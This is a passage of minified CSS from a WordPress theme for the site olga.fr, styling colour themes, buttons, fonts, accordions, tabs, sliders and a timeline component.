.pseudo-color-bg::before{background-color:var(--prune)}.prune.wave,.prune.gk-wrapper{background-color:var(--prune)}.prune.wave::before,.prune.gk-wrapper::before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/bfbac540a3737da5da6a.svg)}.prune.wave::after,.prune.gk-wrapper::after{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/27ee8e62fc286c88ba9c.svg)}.kaki.color-bg{background-color:var(--kaki)}.kaki.color-font{color:var(--kaki)}.kaki.svg-color{fill:var(--kaki)}.kaki .pseudo-color-bg::before{background-color:var(--kaki)}.kaki.wave,.kaki.gk-wrapper{background-color:var(--kaki)}.kaki.wave::before,.kaki.gk-wrapper::before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/a3585797e891b6f53cc0.svg)}.kaki.wave::after,.kaki.gk-wrapper::after{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/4039f1274783390502ca.svg)}.brand_kaki.color-bg{background-color:var(--kaki)}.brand_kaki.color-font{color:var(--kaki)}.brand_kaki.svg-color{fill:var(--kaki)}.brand_kaki .pseudo-color-bg::before{background-color:var(--kaki)}.brand_kaki.wave,.brand_kaki.gk-wrapper{background-color:var(--kaki)}.brand_kaki.wave::before,.brand_kaki.gk-wrapper::before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/217d03254cfb79922ac9.svg)}.terre.color-bg{background-color:var(--terre)}.terre.color-font{color:var(--terre)}.terre.svg-color{fill:var(--terre)}.terre .pseudo-color-bg::before{background-color:var(--terre)}.terre.wave,.terre.gk-wrapper{background-color:var(--terre)}.terre.wave::after,.terre.gk-wrapper::after{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/c282fc75943a77d07d0d.svg)}.prune.color-bg{background-color:var(--prune)}.prune.color-font{color:var(--prune)}.prune.svg-color{fill:var(--prune)}.prune .pseudo-color-bg::before{background-color:var(--prune)}.prune.wave,.prune.gk-wrapper{background-color:var(--prune)}.prune.wave::before,.prune.gk-wrapper::before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/bfbac540a3737da5da6a.svg)}.prune.wave::after,.prune.gk-wrapper::after{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/27ee8e62fc286c88ba9c.svg)}.brand_prune.color-bg{background-color:var(--prune)}.brand_prune.color-font{color:var(--prune)}.brand_prune.svg-color{fill:var(--prune)}.brand_prune .pseudo-color-bg::before{background-color:var(--prune)}.brand_prune.wave,.brand_prune.gk-wrapper{background-color:var(--prune)}.brand_prune.wave::before,.brand_prune.gk-wrapper::before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/9f3eae47e9c9549b14c4.svg)}.corail.color-bg{background-color:var(--corail)}.corail.color-font{color:var(--corail)}.corail.svg-color{fill:var(--corail)}.corail.wave,.corail.gk-wrapper{background-color:var(--corail)}.corail.wave::before,.corail.gk-wrapper::before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/abe48e2109f0e56cf8e4.svg)}.corail.wave::after,.corail.gk-wrapper::after{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/f86fa8bc87af7105ecf2.svg)}.corail .pseudo-color-bg::before{background-color:var(--corail)}.miel.color-bg{background-color:var(--miel)}.miel.color-font{color:var(--miel)}.miel.svg-color{fill:var(--miel)}.miel .pseudo-color-bg::before{background-color:var(--miel)}.miel.wave,.miel.gk-wrapper{background-color:var(--miel)}.miel.wave::before,.miel.gk-wrapper::before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/0a2e62b3bb9887c51d9b.svg)}.miel.wave::after,.miel.gk-wrapper::after{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/d7b50b8d9d14d0b8c6e9.svg)}.brand_miel.color-bg{background-color:var(--miel)}.brand_miel.color-font{color:var(--miel)}.brand_miel.svg-color{fill:var(--miel)}.brand_miel .pseudo-color-bg::before{background-color:var(--miel)}.brand_miel.wave,.brand_miel.gk-wrapper{background-color:var(--miel)}.brand_miel.wave::before,.brand_miel.gk-wrapper::before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/f259b2d4de56dba682e3.svg)}.azur.color-bg{background-color:var(--azur)}.azur.color-font{color:var(--azur)}.azur.svg-color{fill:var(--azur)}.azur.wave,.azur.gk-wrapper{background-color:var(--azur)}.azur.wave::before,.azur.gk-wrapper::before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/17a84727d630856f7207.svg)}.azur.wave::after,.azur.gk-wrapper::after{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/c7ebde36f929393c77a8.svg)}.azur .pseudo-color-bg::before{background-color:var(--azur)}.farine.color-bg{background-color:var(--farine)}.farine.color-font{color:var(--farine)}.farine.svg-color{fill:var(--farine)}.farine .pseudo-color-bg::before{background-color:var(--farine)}.wave{position:relative;margin:20vh 0}.wave::before{position:absolute;content:"";top:calc(-14.9vw + 3px);width:103vw;height:15vw;background-size:contain;background-repeat:no-repeat;background-position:0 bottom;left:50%;transform:translateX(-50%);z-index:0}.wave::after{z-index:-1;position:absolute;content:"";bottom:calc(-15vw + 3px);width:103vw;height:15vw;background-size:contain;background-repeat:no-repeat;background-position:0 top;left:50%;transform:translateX(-50%)}@media screen and (max-width:62em){.wave{margin:100px 0}}.pseudo-color-bg{position:relative;padding:5rem 0}.pseudo-color-bg::before{content:"";position:absolute;display:block;bottom:0;top:0;left:calc(-50vw + 50%);width:100vw;z-index:-1}.has-aqua-color{color:var(--aqua)}.has-vert-opale-color{color:var(--vert-opale)}.has-vert-lime-color{color:var(--vert-lime)}.has-kaki-color{color:var(--kaki)}.has-terre-color{color:var(--terre)}.has-prune-color{color:var(--prune)}.has-corail-color{color:var(--corail)}.has-miel-color{color:var(--miel)}.has-azur-color{color:var(--azur)}.has-farine-color{color:var(--farine)}h2.has-aqua-color em{color:var(--farine)}h2.has-vert-opale-color em{color:var(--corail)}h2.has-terre-color em{color:var(--miel)}h2.has-farine-color em{color:var(--corail)}.btn,.wp-block-button__link,.btn button{display:flex;cursor:pointer;color:var(--white);align-items:center;font-size:1rem;font-weight:500;border-radius:100px;font-family:"Olga";transition:all .2s ease-in-out}.btna,.wp-block-button__linka,.btn buttona{padding:calc(.667em + 2px) calc(1.333em + 2px)}.btn .btn_link,.wp-block-button__link .btn_link,.btn button .btn_link{padding:calc(.667em + 2px) calc(1.333em + 2px)}.btn.black,.wp-block-button__link.black,.btn button.black{background-color:var(--black)}.btn.black:hover,.wp-block-button__link.black:hover,.btn button.black:hover{background-color:var(--corail);color:var(--white)}.btn.gray,.wp-block-button__link.gray,.btn button.gray{background-color:var(--gray)}.btn.gray:hover,.wp-block-button__link.gray:hover,.btn button.gray:hover{background-color:var(--corail);color:var(--white)}.btn.primary,.wp-block-button__link.primary,.btn button.primary{width:fit-content;background-color:var(--aqua);color:var(--vert-opale)}.btn.primary:hover,.wp-block-button__link.primary:hover,.btn button.primary:hover{background-color:var(--aqua)}.btn.primary::after,.btn.primary::before,.wp-block-button__link.primary::after,.wp-block-button__link.primary::before,.btn button.primary::after,.btn button.primary::before{content:"";position:absolute;background:url(https://olga.fr/wp-content/themes/olga/dist/images/58e6eb2758c5c396490a.svg) no-repeat;background-size:contain;width:20px;height:60%;opacity:0;transition:all .2s ease-in-out;filter:invert(93%) sepia(34%) saturate(5081%) hue-rotate(160deg) brightness(101%) contrast(105%)}.btn.primary::after,.wp-block-button__link.primary::after,.btn button.primary::after{right:-.5rem;top:7px}.btn.primary::before,.wp-block-button__link.primary::before,.btn button.primary::before{left:-.5rem;top:7px;transform:scaleX(-1) rotate(10deg)}.btn.primary:hover,.wp-block-button__link.primary:hover,.btn button.primary:hover{transform:rotate(-3deg)}.btn.primary:hover:after,.wp-block-button__link.primary:hover:after,.btn button.primary:hover:after{right:-2rem;top:0;height:100%;width:30px;opacity:1}.btn.primary:hover::before,.wp-block-button__link.primary:hover::before,.btn button.primary:hover::before{left:-2rem;top:0;height:100%;width:30px;opacity:1}.btn.reset,.wp-block-button__link.reset,.btn button.reset{background-color:var(--vert-opale);position:relative;width:fit-content;font-weight:500}.btn.reset a,.wp-block-button__link.reset a,.btn button.reset a{color:var(--farine);margin-left:1rem}.btn.reset::before,.wp-block-button__link.reset::before,.btn button.reset::before{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/0207eaf24e6d79a8b4cb.svg);background-repeat:no-repeat;background-size:contain;width:12px;height:12px;left:1.5rem;top:50%;transform:translateY(-50%)}.btn a,.wp-block-button__link a,.btn button a{color:var(--vert-opale)}.btn.secondary,.wp-block-button__link.secondary,.btn button.secondary{background-color:var(--vert-opale);color:var(--farine)}.btn.secondary:hover,.wp-block-button__link.secondary:hover,.btn button.secondary:hover{background-color:var(--miel)}.btn.opale,.wp-block-button__link.opale,.btn button.opale{background-color:var(--vert-opale);color:var(--farine);width:fit-content}.btn.opale:hover,.wp-block-button__link.opale:hover,.btn button.opale:hover{background-color:var(--vert-opale)}.btn.opale a,.btn.opale button,.wp-block-button__link.opale a,.wp-block-button__link.opale button,.btn button.opale a,.btn button.opale button{color:var(--farine);border:0;background:0 0}.btn.opale a::before,.btn.opale button::before,.wp-block-button__link.opale a::before,.wp-block-button__link.opale button::before,.btn button.opale a::before,.btn button.opale button::before{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/81ec7efdcae3600dde9f.svg);background-repeat:no-repeat;background-size:contain;right:0;top:15px;width:17px;height:15px}.btn.opale::after,.btn.opale::before,.wp-block-button__link.opale::after,.wp-block-button__link.opale::before,.btn button.opale::after,.btn button.opale::before{content:"";position:absolute;background:url(https://olga.fr/wp-content/themes/olga/dist/images/58e6eb2758c5c396490a.svg) no-repeat;background-size:contain;width:20px;height:60%;opacity:0;transition:all .2s ease-in-out;filter:invert(28%) sepia(12%) saturate(3484%) hue-rotate(131deg) brightness(97%) contrast(105%)}.btn.opale::after,.wp-block-button__link.opale::after,.btn button.opale::after{right:-.5rem;top:7px}.btn.opale::before,.wp-block-button__link.opale::before,.btn button.opale::before{left:-.5rem;top:7px;transform:scaleX(-1) rotate(10deg)}.btn.opale:hover,.wp-block-button__link.opale:hover,.btn button.opale:hover{transform:rotate(-3deg)}.btn.opale:hover:after,.wp-block-button__link.opale:hover:after,.btn button.opale:hover:after{right:-2rem;top:0;height:100%;width:30px;opacity:1}.btn.opale:hover::before,.wp-block-button__link.opale:hover::before,.btn button.opale:hover::before{left:-2rem;top:0;height:100%;width:30px;opacity:1}.btn.tertiary,.wp-block-button__link.tertiary,.btn button.tertiary{background-color:var(--miel);color:var(--white)}.btn.tertiary:hover,.wp-block-button__link.tertiary:hover,.btn button.tertiary:hover{background-color:var(--azur);color:var(--white)}@media screen and (min-width:400px){.btn_link,.wp-block-button__link_link,.btn button_link{color:var(--vert-opale);position:relative;margin-right:16px}.btn_link::before,.wp-block-button__link_link::before,.btn button_link::before{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/3bc26db1ac4931c13303.svg);background-repeat:no-repeat;background-size:contain;right:0;top:15px;width:17px;height:15px}}.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button.is-style-outline .wp-block-button__link.is-style-outline:not(.has-background){padding:calc(.667em + 2px) calc(1.333em + 2px);background-color:var(--vert-opale)!important;color:var(--farine)!important;border:0}.wp-block-button.is-style-outline .wp-block-button__link::after,.wp-block-button.is-style-outline .wp-block-button__link::before,.wp-block-button.is-style-outline .wp-block-button__link.is-style-outline:not(.has-background)::after,.wp-block-button.is-style-outline .wp-block-button__link.is-style-outline:not(.has-background)::before{filter:invert(10%) sepia(89%) saturate(6198%) hue-rotate(175deg) brightness(93%) contrast(102%)}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link.is-style-outline:not(.has-background):hover{transform:rotate(3deg)}.wp-block-button .wp-block-button__link{position:relative;background-color:var(--aqua);color:var(--vert-opale)}.wp-block-button .wp-block-button__link::after,.wp-block-button .wp-block-button__link::before{content:"";position:absolute;background:url(https://olga.fr/wp-content/themes/olga/dist/images/58e6eb2758c5c396490a.svg) no-repeat;background-size:contain;width:20px;height:60%;opacity:0;transition:all .2s ease-in-out;filter:invert(93%) sepia(34%) saturate(5081%) hue-rotate(160deg) brightness(101%) contrast(105%)}.wp-block-button .wp-block-button__link::after{right:-.5rem;top:7px}.wp-block-button .wp-block-button__link::before{left:-.5rem;top:7px;transform:scaleX(-1) rotate(10deg)}.wp-block-button .wp-block-button__link:hover{transform:rotate(-3deg)}.wp-block-button .wp-block-button__link:hover:after{right:-2rem;top:0;height:100%;width:30px;opacity:1}.wp-block-button .wp-block-button__link:hover::before{left:-2rem;top:0;height:100%;width:30px;opacity:1}@font-face{font-family:"opendys";src:url(https://olga.fr/wp-content/themes/olga/dist/fonts/a00900b16db9f11a69df.woff2) format("woff2"),url(https://olga.fr/wp-content/themes/olga/dist/fonts/bb07e418b196aff13f8e.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:"Olga";font-style:normal;font-weight:400;src:url(https://olga.fr/wp-content/themes/olga/dist/fonts/4f7b964319fad68fb049.woff2) format("woff2"),url(https://olga.fr/wp-content/themes/olga/dist/fonts/c04b1f04bf578bebf76d.woff) format("woff"),url(https://olga.fr/wp-content/themes/olga/dist/fonts/1ca4922aa25fd21cf286.ttf) format("truetype");font-display:swap}@font-face{font-family:"Olga";font-style:normal;font-weight:300;src:url(https://olga.fr/wp-content/themes/olga/dist/fonts/469d254e6b5de8b9b73f.woff2) format("woff2"),url(https://olga.fr/wp-content/themes/olga/dist/fonts/b2360da7874058eccda9.woff) format("woff"),url(https://olga.fr/wp-content/themes/olga/dist/fonts/670ef9866c882ef79001.ttf) format("truetype");font-display:swap}@font-face{font-family:"Olga";font-style:normal;font-weight:500;src:url(https://olga.fr/wp-content/themes/olga/dist/fonts/436b72153ae0a5fb4e48.woff2) format("woff2"),url(https://olga.fr/wp-content/themes/olga/dist/fonts/1a471a15e34306399b6f.woff) format("woff"),url(https://olga.fr/wp-content/themes/olga/dist/fonts/8c95cf93ea15b0eb218a.ttf) format("truetype");font-display:swap}@keyframes sunbeamspin{0%{transform:translate(-50%,-50%) scale(2.7) rotate(0deg)}to{transform:translate(-50%,-50%) scale(2.7) rotate(360deg)}}.gk-accordion{margin-bottom:2rem}.gk-accordion .accordion{background:0 0;width:100%;margin-left:0;padding-left:0}.gk-accordion .accordion li:before{display:none}.gk-accordion .accordion li a{position:relative;display:block;margin-bottom:.5rem;padding:2rem;border:0;font-size:1rem;line-height:1;color:var(--dark-gray)}.gk-accordion .accordion li .accordion-title{position:relative;margin-bottom:0;padding-right:5rem;background-color:transparent;border-bottom:1px solid var(--gray)}.gk-accordion .accordion li .accordion-title:after{position:absolute;content:"";right:50px;top:0;width:0;height:100%;background:var(--black)}.gk-accordion .accordion li .accordion-title svg{fill:var(--dark-gray);position:absolute;top:50%;right:30px;width:20px;transform:translateY(-50%) rotate(90deg);transition:all 500ms ease-in-out}.gk-accordion .accordion li .accordion-title:before{display:none}.gk-accordion .accordion li .accordion-title:hover,.gk-accordion .accordion li .accordion-title:focus{background:0 0;color:var(--corail);transition:all 500ms ease-in-out}.gk-accordion .accordion li .accordion-title:hover svg,.gk-accordion .accordion li .accordion-title:focus svg{fill:var(--corail);transform:translateY(-50%) rotate(270deg);transition:all 500ms ease-in-out}.gk-accordion .accordion li.is-active{padding-bottom:0}.gk-accordion .accordion li.is-active .accordion-title{background:var(--gray);color:var(--white)}.gk-accordion .accordion li.is-active .accordion-title svg{fill:var(--corail);transform:translateY(-50%) rotate(45deg);transition:all 500ms ease-in-out}.gk-accordion .accordion .accordion-content{background:0 0;border:0;padding:1rem}.gk-accordion .accordion .accordion-content ul li{position:relative;list-style-type:none}.gk-accordion .accordion .accordion-content ul li a{position:relative;border:0;padding:.5rem 1rem}.gk-accordion .accordion .accordion-content ul li a svg{fill:var(--black);position:absolute;top:50%;right:12px;width:10px;transform:rotate(130deg) translate(-50%,1px);transition:all 500ms ease-in-out}.gk-tabs{margin-bottom:2rem}.gk-tabs.vertical{display:grid;grid-template-columns:1fr;grid-template-areas:"left" "right"}@media screen and (min-width:50em){.gk-tabs.vertical{grid-template-columns:.6fr 1.4fr;grid-template-areas:"left right"}}.gk-tabs.vertical .left{grid-area:left}.gk-tabs.vertical .right{grid-area:right;display:flex;height:100%}.gk-tabs ul.tabs.horizontal{background:0 0;border:0;list-style-type:none;display:flex;margin:0;padding:0}@media screen and (max-width:50em){.gk-tabs ul.tabs.horizontal{flex-direction:column}}.gk-tabs ul.tabs.vertical{margin:0;padding:0;background:var(--white);border:0;list-style-type:none}.gk-tabs ul.tabs.vertical li{border-bottom:1px solid var(--gray)}.gk-tabs ul.tabs.vertical li>a{border-right:0;padding:1.25rem 1.5rem;height:100%;font-size:.875rem;line-height:1;background:var(--light-gray);color:var(--dark-gray);transition:all 500ms ease-in-out}.gk-tabs ul.tabs.vertical li>a:hover,.gk-tabs ul.tabs.vertical li>a:focus{background:var(--corail);color:var(--white)}.gk-tabs ul.tabs.vertical li:last-child a{border-right:0}.gk-tabs .tabs-title:before{display:none}.gk-tabs .tabs-title>a{display:block;padding:1.25rem 1.5rem;height:100%;font-size:.875rem;line-height:1;background:var(--light-gray);color:var(--dark-gray);border-right:1px solid var(--gray);transition:all 500ms ease-in-out}.gk-tabs .tabs-title>a:hover,.gk-tabs .tabs-title>a:focus{background:var(--corail);color:var(--white)}.gk-tabs .tabs-title:last-child a{border-right:0}.gk-tabs .tabs-panel{background:var(--white);border:0;height:100%;border:0;transition:all .5s ease;margin:0;padding:1rem}.gk-downloads{display:grid;grid-template-columns:repeat(auto-fill,minmax(250px,1fr));grid-gap:2em;margin-bottom:2rem}.gk-downloads .download-block{position:relative;overflow:hidden;display:flex;flex-direction:row;justify-content:space-between;text-align:left;padding:0;border-radius:3px}.gk-downloads .download-block .title{color:var(--blue);font-weight:700;margin-bottom:unset}.gk-downloads .download-block a,.gk-downloads .download-block button{position:relative;z-index:1;display:flex;justify-content:flex-start;align-items:center;text-align:left;border-radius:3px;font-weight:500;color:var(--white);width:100%;height:100%;margin:0;font-size:1rem;padding:1rem;background-color:var(--light-gray)}.gk-downloads .download-block a.download,.gk-downloads .download-block button.download{padding-left:3rem}.gk-downloads .download-block a.download:after,.gk-downloads .download-block button.download:after{content:"";background:url(https://olga.fr/wp-content/themes/olga/dist/images/bcbd3196cfbe9305d131.svg) no-repeat center center;width:1.5rem;height:1.5rem;position:absolute;left:.5rem;top:1rem}.gk-downloads .download-block a:before,.gk-downloads .download-block button:before{position:absolute;z-index:-1;content:"";width:0;height:100%;background-color:var(--blue);top:0;left:0;transition:all .3s ease-in-out}.gk-downloads .download-block a:hover:before,.gk-downloads .download-block button:hover:before{width:100%;background-color:var(--blue);top:0;left:0;transition:all .3s ease-in-out}.gk-highlights{display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));grid-gap:2em;margin-bottom:2rem}.gk-highlights .numbers-key{position:relative;font-weight:700;display:flex;justify-content:flex-start;flex-direction:column;align-items:center;padding:1rem;text-align:center;border-radius:3px;background-color:var(--light-gray)}.gk-highlights .numbers-key .count{font-family:"Olga",sans-serif;font-size:6rem;color:var(--azur);font-weight:600;vertical-align:middle}.gk-highlights .numbers-key .extension{font-size:1.125rem;color:var(--corail);margin-bottom:2rem}.gk-highlights .numbers-key .details{position:relative;font-size:.875rem;font-weight:500;width:100%}.gk-highlights .numbers-key .details span{font-weight:700;margin-bottom:1rem;line-height:1;padding-left:5px;width:100%;position:relative;font-size:1.5rem}.gk-highlights .numbers-key .image{height:60px;text-align:center;margin-bottom:1rem}.gk-highlights .numbers-key .image img{display:block;margin:auto;text-align:center;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;font-family:"object-fit: contain; object-position: center";width:100%;height:100%}.gk-highlights .numbers-key .details-image{position:relative;width:100%}.gk-highlights .numbers-key .details-image span{width:100%;padding:5%;position:relative}.gk-links{display:grid;grid-template-columns:repeat(auto-fill,minmax(250px,1fr));grid-gap:2em;margin-bottom:2rem}.gk-links .links-block{position:relative;overflow:hidden;display:flex;flex-direction:row;justify-content:space-between;text-align:left;padding:0;border-radius:3px}.gk-links .links-block .title{color:var(--blue);font-weight:700;margin-bottom:unset}.gk-links .links-block a,.gk-links .links-block button{position:relative;z-index:1;display:flex;justify-content:flex-start;align-items:center;text-align:left;border-radius:3px;background:var(--blue);font-weight:500;color:var(--white);width:100%;height:100%;margin:0;font-size:1rem;padding:1rem;background-color:var(--light-gray)}.gk-links .links-block a.link,.gk-links .links-block button.link{background-color:var(--light-gray)}.gk-links .links-block a.link i,.gk-links .links-block button.link i{font-size:2.5rem;margin-right:1rem}.gk-links .links-block a:before,.gk-links .links-block button:before{position:absolute;z-index:-1;content:"";width:0;height:100%;background-color:var(--blue);top:0;left:0;transition:all .3s ease-in-out}.gk-links .links-block a:hover:before,.gk-links .links-block button:hover:before{width:100%;background-color:var(--blue);top:0;left:0;transition:all .3s ease-in-out}.gk-slider{position:relative;height:100%}.gk-slider .slide{position:relative;width:100%;height:100%;display:flex;flex-flow:row wrap;justify-content:center;align-items:center;margin-right:1rem;padding:0;min-height:400px}.gk-slider .slide .img-content-slider{position:relative;margin:auto;width:100%;height:100%;overflow:hidden;border-radius:10px}.gk-slider .slide img{object-fit:cover;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;font-family:"object-fit: cover; object-position: center";width:100%;height:100%!important;border-radius:3px}.gk-slider.nb-slides-1 .slide .img-content-slider,.gk-slider.nb-slides-1 .simple-slide .img-content-slider{width:100%;padding:0}.gk-slider.nb-slides-2 .slide,.gk-slider.nb-slides-2 .simple-slide{width:100%}@media (min-width:680px){.gk-slider.nb-slides-2 .slide,.gk-slider.nb-slides-2 .simple-slide{width:50%}}.gk-slider.nb-slides-3 .slide,.gk-slider.nb-slides-3 .simple-slide{width:100%}@media (min-width:680px){.gk-slider.nb-slides-3 .slide,.gk-slider.nb-slides-3 .simple-slide{width:33%;margin-right:1rem}}.gk-slider.nb-slides-4 .slide,.gk-slider.nb-slides-4 .simple-slide{width:100%}@media (min-width:1024px){.gk-slider.nb-slides-4 .slide,.gk-slider.nb-slides-4 .simple-slide{width:25%}}.gk-slider.nb-slides-5 .slide,.gk-slider.nb-slides-5 .simple-slide{width:100%}@media (min-width:1024px){.gk-slider.nb-slides-5 .slide,.gk-slider.nb-slides-5 .simple-slide{width:20%}}.gk-slider.nb-slides-6 .slide,.gk-slider.nb-slides-6 .simple-slide{width:100%}@media (min-width:680px){.gk-slider.nb-slides-6 .slide,.gk-slider.nb-slides-6 .simple-slide{width:16.6666%}}.gk-slider .flickity-page-dots{bottom:-1.25rem}.gk-slider .flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;border-radius:50%;opacity:1;cursor:pointer;background-color:var(--azur);transition:all .3s ease-out;vertical-align:middle}.gk-slider .flickity-page-dots .dot.is-selected{background-color:var(--dark-gray);width:14px;height:14px;transition:all .3s ease-out}.gk-slider .flickity-prev-next-button{border-radius:0;width:32px;height:32px;background-color:transparent;position:absolute;top:unset;bottom:15px;transform:translate(0,0)}.gk-slider .flickity-prev-next-button .flickity-button-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:40%;height:40%;fill:var(--white)}.gk-slider .flickity-prev-next-button.previous{left:unset;right:55px}.gk-slider .flickity-prev-next-button.previous svg{display:none}.gk-slider .flickity-prev-next-button.previous:before{position:absolute;content:url(https://olga.fr/wp-content/themes/olga/dist/images/55d14c057dbf7c8f9aef.svg);width:24px;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg)}.gk-slider .flickity-prev-next-button.next{right:15px}.gk-slider .flickity-prev-next-button.next svg{display:none}.gk-slider .flickity-prev-next-button.next:before{position:absolute;content:url(https://olga.fr/wp-content/themes/olga/dist/images/55d14c057dbf7c8f9aef.svg);width:22px;top:55%;left:50%;transform:translate(-50%,-50%) rotate(0deg)}.gk-slider .simple-slide{width:100%}.gk-slider .desc{position:relative;margin:auto;width:100%;height:100%;overflow:hidden}.gk-slider .desc .details{width:100%;padding-bottom:1rem}.gk-slider .desc .details h2{font-family:"Olga",sans-serif;font-weight:700;color:var(--miel);font-size:1.125rem;line-height:1}.gk-slider .desc .details p{font-size:.975rem;line-height:24px}.gk-timeline{margin:0 1rem 6rem;position:relative}.gk-timeline .top,.gk-timeline .bottom{position:absolute;top:0;left:31px;width:32px;height:32px}@media screen and (min-width:64em){.gk-timeline .top,.gk-timeline .bottom{transform:translateX(-50%);left:50%}}.gk-timeline .top:before,.gk-timeline .bottom:before{position:absolute;content:"";z-index:1;background-color:var(--azur);width:27px;height:32px;top:-18px;left:2px;display:none}.gk-timeline .bottom{top:unset;bottom:0}.gk-timeline .bottom:before{top:unset;bottom:-28px}.gk-timeline .cd-container{position:relative;padding:2rem 1rem;margin-top:2rem;margin-bottom:2rem}@media only screen and (min-width:64em){.gk-timeline .cd-container{margin-top:3rem;margin-bottom:3rem;padding:1rem 0}}.gk-timeline .cd-container:before{content:"";position:absolute;top:0;left:45px;height:100%;width:3px;background:var(--azur)}@media only screen and (min-width:64em){.gk-timeline .cd-container:before{left:50%;margin-left:-2px}}.gk-timeline .cd-timeline-block{position:relative;margin:2em 0;max-width:100%}.gk-timeline .cd-timeline-block:after{content:"";display:table;clear:both}.gk-timeline .cd-timeline-block:first-child{margin-top:0}.gk-timeline .cd-timeline-block:last-child{margin-bottom:0}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-block{margin:0}}.gk-timeline .cd-timeline-block .cd-timeline-img{position:absolute;top:0;left:-102px;right:unset;border-radius:0;width:125px;height:145px}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-block .cd-timeline-img{position:absolute;right:-63px;left:unset;width:125px;height:145px;transform:translateZ(0);-webkit-backface-visibility:hidden}}.gk-timeline .cd-timeline-block .cd-timeline-img.cd-picture{display:flex;justify-content:center;align-items:center;background:var(--azur);color:var(--white);text-align:center;padding:2rem;font-weight:700;font-size:1.25rem;line-height:1;border-radius:3px}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-block .cd-timeline-img.is-hidden{visibility:hidden}}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-block .cd-timeline-img.bounce-in{visibility:visible;animation:cd-bounce-1 .6s}}@-webkit-keyframes cd-bounce-1{0%{opacity:0;transform:scale(.5)}60%{opacity:1;transform:scale(1.2)}to{transform:scale(1)}}@-moz-keyframes cd-bounce-1{0%{opacity:0;transform:scale(.5)}60%{opacity:1;transform:scale(1.2)}to{transform:scale(1)}}@keyframes cd-bounce-1{0%{opacity:0;transform:scale(.5)}60%{opacity:1;transform:scale(1.2)}to{transform:scale(1)}}.gk-timeline .cd-timeline-content{position:relative;margin-left:70px;font-family:"Olga",sans-serif;background:0 0;border-radius:3px;padding:1rem 0}.gk-timeline .cd-timeline-content img{max-width:100%;height:auto}@media screen and (min-width:64em){.gk-timeline .cd-timeline-content{margin-left:60px}}.gk-timeline .cd-timeline-content .description{position:relative;padding:2rem 0 1rem 2rem}@media screen and (min-width:64em){.gk-timeline .cd-timeline-content .description{padding:1rem 5rem 1rem 0}}.gk-timeline .cd-timeline-content .description div.dashed{position:absolute;display:flex;border-top:1px solid var(--azur);width:100%;height:1px;justify-content:flex-start;top:70px;left:0;display:none}.gk-timeline .cd-timeline-content .description div.dashed .hexagon-icon{position:absolute;right:0;display:none}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-content .description div.dashed .hexagon-icon{left:0}}.gk-timeline .cd-timeline-content .description div.dashed .hexagon-icon:after{position:absolute;content:"";z-index:2;background-color:var(--white);clip-path:polygon(50% 0,50% 0,100% 20%,100% 80%,50% 100%,50% 100%,0 80%,0 20%);width:21px;height:24px;top:-14px;left:3px}.gk-timeline .cd-timeline-content .description div.dashed .hexagon-icon:before{position:absolute;content:"";z-index:1;background-color:var(--light-gray);clip-path:polygon(50% 0,50% 0,100% 20%,100% 80%,50% 100%,50% 100%,0 80%,0 20%);width:27px;height:32px;top:-18px;left:0}.gk-timeline .cd-timeline-content:after{content:"";display:table;clear:both}.gk-timeline .cd-timeline-content .timeline-title-block .title{color:var(--corail);font-weight:700;margin-bottom:0;line-height:1.3;font-size:1.5rem}.gk-timeline .cd-timeline-content .timeline-title-block .title:before,.gk-timeline .cd-timeline-content .timeline-title-block .title:after{display:none}.gk-timeline .cd-timeline-content .timeline-title-block .subtitle{position:relative;color:var(--azur);font-weight:700;line-height:1.3;margin-bottom:0;padding-bottom:1rem;font-size:1.125rem}.gk-timeline .cd-timeline-content .timeline-title-block .subtitle:after{display:none}.gk-timeline .cd-timeline-content .timeline-title-block .subtitle:before{position:absolute;content:"";left:0;bottom:0;background-color:var(--black);width:15%;height:4px;display:none}.gk-timeline .cd-timeline-content .description{position:relative}.gk-timeline .cd-timeline-content .description p{font-family:"Olga",sans-serif;line-height:1.6}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-content{margin-left:0;width:50%}.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .timeline-title-block{padding:0 0 0 5rem}.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .description{position:relative;padding:2rem 0 1rem 2rem}}@media only screen and (min-width:64em)and (min-width:64em){.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .description{padding:1rem 0 1rem 5rem}}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .description div.dashed{position:absolute;display:flex;border-top:2px dashed #b2b2b2;width:100%;height:1px;justify-content:flex-end;right:0;display:none}.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .description div.dashed 